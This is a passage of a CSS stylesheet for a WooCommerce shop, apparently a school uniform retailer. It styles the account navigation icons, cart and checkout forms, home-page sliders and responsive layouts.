.woocommerce-page table.cart td.actions .coupon .input-text{height:auto; padding:10px 15px; background:#fff; font-size:16px; border:solid 1px #e3e3e3;}
.woocommerce form .form-row textarea,
.woocommerce-page form .form-row textarea{height:100px; resize:none;}

.select2-container .select2-selection--single{height:42px; border:solid 1px #e3e3e3; outline:none;}
.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:40px; font-size:16px; padding:0 15px;}
.select2-container--default .select2-selection--single .select2-selection__arrow{height:40px;}

.produ-page .fl-content .fl-post{margin:0;}
.woocommerce ul.products[class*="columns-"] li.product, .woocommerce-page ul.products[class*="columns-"] li.product{margin-bottom:0;}

.woocommerce .woocommerce-MyAccount-content button.Button,
.woocommerce .woocommerce-MyAccount-content button.button,
.woocommerce .woocommerce-ResetPassword button.button,
.woocommerce .login-form .woocommerce-form-login button.button{color:#fff; background:#3397c9; padding:14px 25px; border-radius:2px; line-height:1; border:none;}
.woocommerce .woocommerce-MyAccount-content button.Button:hover,
.woocommerce .woocommerce-MyAccount-content button.button:hover,
.woocommerce .woocommerce-ResetPassword button.button:hover,
.woocommerce .login-form .woocommerce-form-login button.button:hover{background:#1a9e89; color:#fff; line-height:1; border:none;}

.woocommerce-MyAccount-navigation ul{border-top: 1px solid rgba(0, 0, 0, 0.05); margin:0 !important; padding:0 30px 0 0;}
.woocommerce-MyAccount-navigation ul li{border-bottom: 1px solid rgba(0, 0, 0, 0.05); list-style: outside none none; position: relative; padding-left:0;}
.woocommerce-MyAccount-navigation ul li:before{display:none;}
.woocommerce .woocommerce-MyAccount-navigation ul li a,
.woocommerce-page .woocommerce-MyAccount-navigation ul li a{padding-left:33px;}
.woocommerce-MyAccount-navigation ul li a{padding:10px 0 10px 33px; font-size:16px; color:#1e1e1e; display:block; position:relative;}
.woocommerce-MyAccount-navigation ul li a:before{content:''; font-family: FontAwesome; position:absolute; left:0; top:12px;}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--dashboard a:before{content:'\f0e4';}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--orders a:before{content:'\f291';}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--subscriptions a:before{content:'\f021';}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--downloads a:before{content:'\f1c6';}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-address a:before{content:'\f015';}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--payment-methods a:before{content:'\f09d';}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-account a:before{content:'\f007';}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--customer-logout a:before{content:'\f08b';}

.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--products a:before{content:'\f022';}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--size-charts a:before{content:'\f1c1';}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--faq a:before{content:'\f128';}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--latest-news a:before,
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--latest-news a:before{content:'\f0f6';}

.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--opening-hours a:before{content:'\f017';}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--shipping-collection a:before{content:'\f0d1';}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--refunds-returns a:before{content:'\f021';}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--tracking a:before{content:'\f041';}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--fabric-care a:before{content:'\f00c';}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--size-charts-fabric-care a:before{content:'\f201';}

.woocommerce-MyAccount-navigation ul li.is-active a,
.woocommerce-MyAccount-navigation ul li a:hover{opacity:1; color:#1a4b88;}
.woocommerce-MyAccount-navigation ul li a:hover:before,
.woocommerce-MyAccount-navigation ul li.is-active a:before{color:#1a4b88;}

.woocommerce .woocommerce-ResetPassword{max-width:480px; margin:auto;}
.woocommerce .woocommerce-ResetPassword .form-row{width:100%;}
.woocommerce .woocommerce-ResetPassword input.input-text{width:100%;}


.fl-row{clear:both;}
html.js{padding:0 !important;}
.fl-builder .container.fl-content-full{clear:both;}

.temp-pages .fl-post,
.temp-pages .fl-post .fl-post-header{margin:0;}
.temp-pages .col-md-2:nth-child(6n+1){clear:left;}
.temp-pages .col-md-2 p{padding-top:10px; line-height:normal;}

.temp-pages .accordionjs{margin:0;}
.temp-pages .accordionjs .acc_section{border:none; padding:0; margin:0; border-radius:0px;}
.temp-pages .accordionjs .acc_section:first-of-type,
.temp-pages .accordionjs .acc_section:first-of-type .acc_head{border-radius:0px;}

.temp-pages .accordionjs .acc_section{padding:0 0 10px;}
.temp-pages .accordionjs .acc_section:last-child{padding-bottom:0;}
.temp-pages .accordionjs .acc_section .acc_head{color:#033c75; background:rgba(3,60,117,0.07); border:none; padding:12px 20px 12px 48px; margin:0; font-size:18px; font-family: 'Work Sans', sans-serif; font-weight:bold; line-height:1.2; position:relative;}
.temp-pages .accordionjs .acc_section .acc_head:before{content:'\f067'; position:absolute; left:20px; top:14px; font-family:FontAwesome;}
.temp-pages .accordionjs .acc_section.acc_active > .acc_head{color:#3397c9; background:rgba(209,51,50,0.1); border:none;}
.temp-pages .accordionjs .acc_section.acc_active > .acc_head:before{content:'\f068';}
.temp-pages .accordionjs .acc_section .acc_content{padding:20px; border:none; background:rgba(0,0,0,0.03);}
.temp-pages .accordionjs .acc_section .acc_content p:last-child{padding-bottom:0;}

.login-form .container-inn{max-width:400px; margin:auto; text-align:center;}
.login-form .container-inn h2{padding:0 0 15px; margin:0; font-size:26px;}
.woocommerce .login-form .woocommerce-form-login{margin:0;}
.woocommerce .login-form .woocommerce-form-login .lost_password{padding-bottom:0;}
.woocommerce .login-form .woocommerce-form-login .woocommerce-form__label{padding:10px 0 0;}

#special-tabs .page-myaccount  .woocommerce-MyAccount-content{ width:100%}
#special-tabs .page-myaccount .fl-rich-text ul li:before,
#special-tabs .page-myaccount .pp-sub-heading ul li:before{ display:none}
#special-tabs .page-myaccount .fl-rich-text ul,
#special-tabs .page-myaccount .pp-sub-heading ul{ margin:0; padding:0; list-style:none;display: flex;flex-wrap: wrap; justify-content:center; text-align:center}

#special-tabs .page-myaccount .fl-rich-text ul li,
#special-tabs .page-myaccount .pp-sub-heading ul li{ width:25%; float:left; margin:0; padding:0 15px 30px 15px}


#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(4n+1),
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(4n+1){ clear:both;}

#special-tabs .page-myaccount .fl-rich-text ul li a,
#special-tabs .page-myaccount .pp-sub-heading ul li a{padding:155px 32px 35px 32px; background:#722b7c; box-shadow:0 5px 25px 0 rgba(0,0,0,0.08); display:block; border-radius:4px; color:#fff;font-size: 18px; text-transform: uppercase; font-weight:400;font-family: 'Work Sans', sans-serif; line-height:1.2; height:100%;}

#special-tabs .page-myaccount .fl-rich-text ul li a:hover,
#special-tabs .page-myaccount .pp-sub-heading ul li a:hover{ background:#046e43; opacity:0.8}
#special-tabs .page-myaccount .fl-rich-text ul li a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li a:before{ position:absolute; left:50%; top:40px; width: 100px; height: 100px;border-radius: 50%; content:'';transform: translateX(-50%);font-family:'FontAwesome'; background:#fff !important; color:#034386; font-size:44px; line-height:2.3;}

#special-tabs .page-myaccount .fl-rich-text ul li a:hover:before,
#special-tabs .page-myaccount .pp-sub-heading ul li a:hover:before{background:#26b95d; color:#fff}

#special-tabs .page-myaccount .fl-rich-text ul li a:hover,
#special-tabs .page-myaccount .pp-sub-heading ul li a:hover{color:#fff}

#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(1) a,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(1) a{background:#722b7c;}
#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(1) a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(1) a:before{color:#722b7c;}

#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(2) a,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(2) a{ background:#5b1970;}
#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(2) a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(2) a:before{color:#5b1970;}

#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(3) a,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(3) a{ background:#034386;}
#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(3) a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(3) a:before{color:#034386;}

#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(4) a,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(4) a{ background:#1aace2;}
#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(4) a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(4) a:before{color:#1aace2;}

#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(5) a,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(5) a{ background:#1ab6a2;}
#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(5) a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(5) a:before{color:#1ab6a2;}

#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(6) a,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(6) a{ background:#1a7553;}
#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(6) a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(6) a:before{color:#1a7553;}

#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(7) a,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(7) a{ background:#26b95d;}
#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(7) a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(7) a:before{color:#26b95d;}

#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(8) a,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(8) a{ background:#f7d71a;}
#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(8) a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(8) a:before{color:#f7d71a;}

#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(9) a,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(9) a{ background:#722b7c;}
#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(9) a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(9) a:before{color:#722b7c;}

#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(10) a,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(10) a{ background:#5b1970;}
#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(10) a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(10) a:before{color:#5b1970;}

#special-tabs .page-myaccount .fl-rich-text ul li.woocommerce-MyAccount-navigation-link--edit-account a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li.woocommerce-MyAccount-navigation-link--edit-account a:before{ content:'\f007'}

#special-tabs .page-myaccount .fl-rich-text ul li.woocommerce-MyAccount-navigation-link--products a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li.woocommerce-MyAccount-navigation-link--products a:before{ content:'\f022';}

#special-tabs .page-myaccount .fl-rich-text ul li.woocommerce-MyAccount-navigation-link--orders a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li.woocommerce-MyAccount-navigation-link--orders a:before{content:'\f291';}

#special-tabs .page-myaccount .fl-rich-text ul li.woocommerce-MyAccount-navigation-link--latest-news a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li.woocommerce-MyAccount-navigation-link--latest-news a:before{content: '\f0f6';}

#special-tabs .page-myaccount .fl-rich-text ul li.woocommerce-MyAccount-navigation-link--opening-hours a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li.woocommerce-MyAccount-navigation-link--opening-hours a:before{content: '\f017';}

#special-tabs .page-myaccount .fl-rich-text ul li.woocommerce-MyAccount-navigation-link--shipping-collection a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li.woocommerce-MyAccount-navigation-link--shipping-collection a:before{content: '\f0d1';}

#special-tabs .page-myaccount .fl-rich-text ul li.woocommerce-MyAccount-navigation-link--refunds-returns a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li.woocommerce-MyAccount-navigation-link--refunds-returns a:before{content: '\f021';}

#special-tabs .page-myaccount .fl-rich-text ul li.woocommerce-MyAccount-navigation-link--tracking a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li.woocommerce-MyAccount-navigation-link--tracking a:before{content: '\f041';}

#special-tabs .page-myaccount .fl-rich-text ul li.woocommerce-MyAccount-navigation-link--size-charts a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li.woocommerce-MyAccount-navigation-link--size-charts a:before{content: '\f1c1';}

#special-tabs .page-myaccount .fl-rich-text ul li.woocommerce-MyAccount-navigation-link--fabric-care a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li.woocommerce-MyAccount-navigation-link--fabric-care a:before{content: '\f00c';}

#special-tabs .page-myaccount .fl-rich-text ul li.woocommerce-MyAccount-navigation-link--faq a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li.woocommerce-MyAccount-navigation-link--faq a:before{content: '\f128';}

#special-tabs .page-myaccount .fl-rich-text ul li.woocommerce-MyAccount-navigation-link--size-charts-fabric-care a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li.woocommerce-MyAccount-navigation-link--size-charts-fabric-care a:before{content: '\f201';}

.myaccount-ordertab .woocommerce.columns-4 ul.products.columns-4 li.product{ width:33.3333% !important}
.myaccount-ordertab .woocommerce.columns-4 ul.products.columns-4 li.product h2.woocommerce-loop-category__title{ padding:0 !important; font-size:18px !important}

.shop-sch .row{display:flex; flex-wrap:wrap; justify-content:center;}
.shop-sch .col-lg-2{width:20%; padding-bottom:30px;}
.shop-sch .col-lg-2 .info-boxs{height:100%; display:flex; flex-wrap:wrap; align-items:center; justify-content:center; padding:20px 10px; /*box-shadow:0 0 15px 0 rgba(0,0,0,0.1); background:#f7f7f7;background:#fff;*/}
.shop-sch .col-lg-2 .info-boxs img{max-height:100px;}

.page-id-207 .home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product img{ display:none}
.page-id-207 .myaccount-ordertab .woocommerce.columns-4 ul.products.columns-4 li.product h2.woocommerce-loop-category__title{ width:100%; text-align:center}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info, .woocommerce .woocommerce-error, .woocommerce-page .woocommerce-error,.uabb-woocommerce li.product .price,.gform_wrapper label.gfield_label, .gform_wrapper legend.gfield_label{ font-weight:400;}

.foot-nav2 .custom-html-widget{text-align:center;}
.foot-nav2 .custom-html-widget img{max-width:160px; width:100%;}

.uni-list .col-md-3{text-align:center; padding-bottom:30px;}
.uni-list .col-md-3 p{padding:0;}
.uni-list .col-md-3:nth-child(4n+1){clear:left;}
.returns-list .col-md-3{text-align:left; padding:15px;}

.uni-list .documentpart a{color:#1e1e1e;}
.uni-list .documentpart a:hover{color:#1a9e89;}
.uni-list .documentpart a .fa-file-text-o{font-size:0; width:50px; height:61px; margin:auto; background:url(images/pdf.png) center center no-repeat;}
.uni-list .documentpart a .fa-file-text-o:before{display:none;}

.cartmsg{width:100%; max-width:1230px; padding:40px 15px 0; text-align:left; margin:0 auto -40px; font-size:16px;}
.cartmsg .woocommerce-message{border:1px solid #e6e6e6; margin:auto; padding:15px 25px;}
.cartmsg .woocommerce-message:before{display:none;}

.woocommerce-cart .cart-collaterals .cart_totals .shop_table tr th{border-bottom:1px solid #e6e6e6;}

.woocommerce.single-product div.product form.cart .variations,
.woocommerce-page.single-product div.product form.cart .variations{ margin-top:0;margin-bottom:0}
.woocommerce div.product form.cart .reset_variations, .woocommerce-page div.product form.cart .reset_variations{ padding:0; line-height:normal;}

.woocommerce.single-product div.product form.cart .variations td,
.woocommerce-page.single-product div.product form.cart .variations td{ padding-bottom:10px; vertical-align:baseline;}

.woocommerce.single-product div.product form.cart .variations select,
.woocommerce-page.single-product div.product form.cart .variations select{border-radius: 2px;padding: 12px 15px;background: #fff !important; border-color: #ccc;color: #333026; width:100%; outline:none !important}

.single-product .woocommerce-variation-availability .in-stock{display:none !important;}
.acco-view .woocommerce ul.products li.product:nth-child(4n+1){clear:left;}

.woocommerce-cart .woocommerce table.cart td.actions, .woocommerce-page.woocommerce-cart table.cart td.actions{text-align:left;}
.woocommerce-cart .woocommerce table.cart td.actions button.button, .woocommerce-page.woocommerce-cart table.cart td.actions button.button{float:right;}
.woocommerce-cart .woocommerce table.cart td.actions a.button, .woocommerce-page.woocommerce-cart table.cart td.actions a.button{text-align:center;}
.woocommerce-page.woocommerce-cart table.cart td.actions a.button.wc-backward{margin-left:15px;}

.single-product .woocommerce-notices-wrapper .woocommerce-message span{float:right;}
.single-product .woocommerce-notices-wrapper .woocommerce-message span .button{float:left;}
.single-product .woocommerce-notices-wrapper .woocommerce-message span .button:first-child{margin-right:15px;}

.homeSlider .fl-slide-bg-link{ display:none}
.homeSlider .bx-wrapper{margin-bottom:0;}
.homeSlider .bx-wrapper .bx-pager{ margin:0; padding:0; bottom:20px;}

.homeSlider .bx-wrapper .bx-pager.bx-default-pager a{ margin:0 3px; width:11px; height:11px; background:none; border:1px solid #fff;}

.homeSlider .bx-wrapper .bx-pager.bx-default-pager a.active,
.homeSlider .bx-wrapper .bx-pager.bx-default-pager a:focus,
.homeSlider .bx-wrapper .bx-pager.bx-default-pager a:hover{ background:#fff;}

.homeSlider .fl-content-slider .fl-slide-bg-photo{ opacity:0.6}
.homeSlider .fl-slide-title{font-family: "Work Sans", sans-serif;
    font-weight: 600;
    font-size: 55px;
    line-height: 1;
    text-transform: uppercase;}
.homeSlider .fl-slide-text{font-family: "Work Sans", sans-serif;
    font-weight: 500;
    font-size: 26px;
    line-height: 36px;color: #ffffff;
    margin-top: 12px;
    margin-bottom: 0px;}
.homeSlider .fl-slide-text ul{padding-left:24px !important;}
.homeSlider .fl-button{padding: 18px 25px !important; font-family: "Work Sans", sans-serif !important;
    font-weight: 600 !important;
    font-size: 16px !important;}
.homeSlider .fl-slide{display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;

	-ms-flex-align: center;
	-webkit-align-items: center;
	-webkit-box-align: center;

	align-items: center;}
/*.homeSlider .fl-slide-content-wrap .fl-slide-content{}*/

.page-id-5852 .com_img{display:none;}
.new-banner .homeSlider .fl-slide{display:flex !important; flex-wrap:wrap; align-items:center; justify-content:center;}
.new-banner .homeSlider .fl-slide-cta-button .fl-button-wrap{text-align:center;}
.new-banner .homeSlider .fl-content-slider .fl-slide-bg-photo{opacity:1;}
.new-banner .homeSlider .fl-content-slider .fl-slide-bg-photo:before{content:''; position:absolute; left:0; top:0; bottom:0; right:0; background:rgba(0,0,0,0.4);}
.new-banner .homeSlider .fl-content-slider .fl-slide-bg-photo:after{content:''; position:absolute; left:0; top:0; bottom:0; right:0; background:url(images/banner-line.png) center center repeat-x; background-size:auto 100%;}
.new-banner .homeSlider .fl-content-slider .fl-slide-content{background:url(images/set-line.png) center bottom no-repeat; padding-bottom:80px;}

.woocommerce .related ul.products li.product, 
.woocommerce-page .related ul.products li.product{width:21% !important}

.prod-lists .columns-4{display:flex; flex-wrap:wrap;}
.prod-lists .columns-4 li .info-boxs{box-shadow:0 0 15px 0 rgba(0,0,0,0.1); height:100%; width:100%; float:left; padding:20px;}
.prod-lists .columns-4 li .pro-thumb{width:100%; float:left; padding:0 0 70%; display:flex; flex-wrap:wrap; align-items:center; position:relative;}
.prod-lists .columns-4 li .pro-thumb img{position:absolute; left:0; top:0; width:100%; height:100% !important; object-fit:contain;}
.prod-lists .columns-4 li h3{padding:20px 0 0; margin:0; clear:both;}

.woocommerce-order-pay .woocommerce #eway_credit_card_form{max-width:740px; margin:auto;}
.woocommerce-order-pay .woocommerce #eway_credit_card_form .input-text{background-position:right center; background-repeat:no-repeat;}
.woocommerce-order-pay .woocommerce #eway_credit_card_form .button{background:#1a9e89; color:#fff; font-family: 'Work Sans', sans-serif; font-size:13px; font-weight:400; padding:12px 25px; border-radius:2px; text-transform:uppercase; display:block; float:left; border:none; top:0; outline:none;}
.woocommerce-order-pay .woocommerce #eway_credit_card_form .button:hover{background:#3397c9; color:#fff;}

.homeSlider .fl-slide-text .new-banner .sec-tit{padding:0 !important; margin:0 !important; font-size:54px !important; line-height:normal !important; font-family: 'Mongolian Baiti' !important;}
.homeSlider .fl-slide-text .new-banner p{font-size:24px !important; line-height:1.2 !important; padding:20px 0 !important; margin:0 !important; font-family: 'Mongolian Baiti' !important;}
.homeSlider .fl-slide-text .new-banner p:last-of-type{padding-top:15px !important; padding-bottom:0 !important;}
.homeSlider .fl-slide-text .new-banner h4{padding:0 !important; margin:0 !important; font-size:36px !important; line-height:normal !important; font-family: 'Mongolian Baiti' !important;}
.homeSlider .fl-slide-text .new-banner .sec-tit2{padding-top:25px !important;}

.homeSlider .fl-content-slider .fl-slide-0 .fl-slide-bg-photo{opacity:1;}

fl-accordion-content .gform_wrapper{max-width:670px; margin:auto;}
.fl-accordion-content .gform_wrapper ul.gform_fields{margin:0 -7px !important;}
.fl-accordion-content .gform_wrapper .top_label li.gfield,
.fl-accordion-content .gform_wrapper .top_label li.gfield.gf_left_half,
.fl-accordion-content .gform_wrapper .top_label li.gfield.gf_right_half{margin:0 !important; padding:0 7px 14px !important; border:none !important; background:none !important; outline:none; max-width:100% !important;}
.fl-accordion-content .gform_wrapper li.gfield .gfield_label,
.fl-accordion-content .gform_wrapper li.gfield.gfield_error.gfield_contains_required div.ginput_container,
.fl-accordion-content .gform_wrapper li.gfield.gfield_error.gfield_contains_required label.gfield_label{margin-top:0 !important; font-size:16px; font-family:"Lato", sans-serif; font-weight:normal;}
body .fl-accordion-content .gform_wrapper .top_label div.ginput_container{margin-top:0 !important;}
.fl-accordion-content .gform_wrapper li.gfield.gfield_error.gfield_contains_required div.gfield_description{padding:0 !important; font-weight:normal;}
.fl-accordion-content .gform_wrapper .gfield input:not([type='radio']):not([type='checkbox']):not([type='submit']):not([type='button']):not([type='image']):not([type='file']),
.fl-accordion-content .gform_wrapper .gfield input:focus,
.fl-accordion-content .gform_wrapper .gfield select,
.fl-accordion-content .gform_wrapper .gfield textarea{box-shadow:0 1px 13px 0 rgb(3 32 62 / 3%); color:#555; background:#fff; border-radius:2px; padding:12px; font-size:16px; font-family:"Lato", sans-serif; font-weight:normal;}
.fl-accordion-content .gform_wrapper .gform_footer{margin:0; padding:5px 0 25px; text-align:center;}
.fl-accordion-content .gform_wrapper .gform_footer .button{margin:0; background:#1a9e89; border:none; outline:none; color:#fff; font-size:14px; text-transform:uppercase; font-family:"Work Sans", sans-serif; font-weight:normal; line-height:1; padding:15px 36px; border-radius:3px;}

.home-nbanner .fl-module-content .uabb-image-carousel .slick-prev{left:24px;}
.home-nbanner .fl-module-content .uabb-image-carousel .slick-next{right:24px;}
.home-nbanner .fl-module-content .uabb-image-carousel .slick-arrow i{width:38px; height:38px; line-height:30px; font-size:30px; background:none;}

.woocommerce-order-received .fl-page-content .woocommerce .woocommerce-order .woocommerce-notice--success{text-align:center;}
.woocommerce-order-received .fl-page-content .woocommerce .woocommerce-order .confirmation-image{text-align:center;}
.woocommerce-checkout #order_review #shipping_method li .shipping-description,
.woocommerce-cart #shipping_method li .shipping-description{font-weight:normal; padding-left:25px;}
.woocommerce-checkout #order_review #shipping_method li input,
.woocommerce-cart .shop_table ul#shipping_method li input{margin-top:7px;}

.tax-school_taxonomy .term-description{ padding: 15px; background: #F2F5F8; margin-bottom: 20px; font-weight: 500; }
.tax-school_taxonomy .term-description p:last-child{ padding-bottom:0; }



@media only screen and (min-width: 1200px){
.foot-nav2{padding-right:30px;}
}

@media only screen and (max-width: 1230px){
.fl-page-header .fl-page-header-wrap .container,
.fl-page-footer-wrap .container{max-width:1230px; width:100%;}

.home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product h2{font-size:18px;}

}

@media only screen and (max-width: 1199px){
.fl-page-header .fl-page-header-wrap .container,
.fl-page-footer-wrap .container,
.fl-row .fl-row-fixed-width,
.fl-row .fl-slide-foreground,
.home-banner .fl-slide-content-wrap,
.fl-full-width .container,
.section-white .container{max-width:992px; width:100%;}
.home-sec1 .widget11{padding:30px;}

.home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product a{padding:17px;}
.home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product img{width:54px; height:54px; padding:7px;}
.home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product h2{font-size:17px; padding-left:15px;}
.home-sec6 .fl-module-photo{width:calc(50% - 85px);}

.woocommerce.columns-4 ul.products.columns-4 li.product, .woocommerce-page.columns-4 ul.products.columns-4 li.product, .woocommerce.woo-4.archive ul.products.columns-4 li.product, .woocommerce-page.woo-4.archive ul.products.columns-4 li.product, .woocommerce ul.products li.product, .woocommerce-page ul.products li.product{width:33.33% !important;}

.woocommerce.columns-4 ul.products.columns-4 li.product:nth-child(4n+1),
.woocommerce-page.columns-4 ul.products.columns-4 li.product:nth-child(4n+1),
.woocommerce.woo-4.archive ul.products.columns-4 li.product:nth-child(4n+1),
.woocommerce-page.woo-4.archive ul.products.columns-4 li.product:nth-child(4n+1){clear:none;}
.woocommerce.columns-4 ul.products.columns-4 li.product:nth-child(3n+1),
.woocommerce-page.columns-4 ul.products.columns-4 li.product:nth-child(3n+1),
.woocommerce.woo-4.archive ul.products.columns-4 li.product:nth-child(3n+1),
.woocommerce-page.woo-4.archive ul.products.columns-4 li.product:nth-child(3n+1){clear:left;}
h1{font-size:54px;}
.acco-view .woocommerce ul.products li.product:nth-child(4n+1){clear:none;}
.acco-view .woocommerce ul.products li.product:nth-child(3n+1){clear:left;}

.home-banner-main .how-to-get-main .how-to-get-caption-text{padding-right:0;}
.home-banner-main .how-to-get-main .how-to-get-caption-text h1,
.home-banner-main .back-to-school-main .back-to-school-text-left h1{font-size:110px;}
.home-banner-main .how-to-get-main .how-to-get-caption-text .to-text,
.home-banner-main .back-to-school-main .back-to-school-text-left .to-text-yellow{margin-top:6px !important; font-size:70px !important;}
.home-banner-main .bx-wrapper .bx-viewport .fl-slide .happy-holiday-caption{padding-bottom:50px !important;}
.home-banner-main .happy-holiday-main .bot-img{height:50px;}

.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm .revert{width:45%; display:flex; flex-wrap:wrap; align-items:center; padding:0 3% 0 7%;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-top h2{font-size:54px;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm h2{font-size:42px;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm h3{font-size:40px;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-top h3{font-size:40px; padding:0 0 10px;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-top p{padding:0;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm h4{font-size:15px;}


}

@media only screen and (min-width: 992px){
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm .revert .show-text{display:none;}
}

@media only screen and (max-width: 991px){
body{font-size:16px;}
.fl-page-footer-wrap .container,
.fl-row .fl-row-fixed-width,
.fl-row .fl-slide-foreground,
.section-white .container,
.fl-full-width .container{max-width:768px;}

.fl-page{padding-top:80px !important;}
.fl-page .fl-page-header{padding:10px 0;}
.home-sec2 .fl-rich-text ul li{width:50%;}
.fl-page-nav-right .fl-page-header-logo{padding:0;}
.sticky .fl-page-nav-right .fl-page-header-logo,
.fl-page-nav-right .fl-page-header-logo-col{width:auto; max-width:92px;}

.fl-page .fl-page-header{position:fixed; left:0; width:100%; top:0; z-index:111; padding:15px 0;}
.fl-page-nav-col{display:block; width:auto; padding:4px 0 0;}
.fl-page-nav-right .fl-page-nav{display:none;}
.fl-page-nav-right .fl-page-nav-wrap{margin:0; border:none;}
.fl-page-nav-right .fl-page-nav-wrap .widget11{padding-left:0; padding-right:45px; margin:0;}
.fl-page-header .container{display:block;}
.header-right{width:auto; float:right;}
html body div#wprmenu_bar{left:auto; width:auto; right:15px; top:30px; background:none; padding:0; height:32px;}
#wprmenu_bar div.hamburger{margin-top:-2px;}
html body div#wprmenu_bar .menu_title{display:none;}
html body .wprm-overlay.active{background:rgba(0,0,0,0.8);}
#mg-wprm-wrap.cbp-spmenu-left, #mg-wprm-wrap.cbp-spmenu-right, #mg-widgetmenu-wrap.cbp-spmenu-widget-left, #mg-widgetmenu-wrap.cbp-spmenu-widget-right{top:0 !important;}

.wprmenu_bar .hamburger-inner, .wprmenu_bar .hamburger-inner::before, .wprmenu_bar .hamburger-inner::after{background:#3397c9;}
.wprmenu_bar .hamburger:hover .hamburger-inner, .wprmenu_bar .hamburger:hover .hamburger-inner::before, .wprmenu_bar .hamburger:hover .hamburger-inner::after{background:#3397c9;}

.home-sec4 .fl-module-pp-heading .fl-module-content{padding:0 20px;}
.home-sec4 .pp-heading-content{padding:24px;}
